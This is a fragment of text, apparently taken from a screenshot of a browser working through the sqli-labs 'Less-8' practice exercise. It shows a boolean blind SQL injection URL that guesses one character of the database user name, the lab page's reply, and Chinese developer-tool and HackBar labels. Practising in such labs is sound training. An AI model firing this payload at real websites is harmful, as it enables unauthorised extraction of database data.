 www.sqli.com/Less-8/?id=1' and (select ascii(substr((SELECT user()), 3, 1))) = 111--+
常用网址 京东商城
Welcome Dhakkan
You are in...........
调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar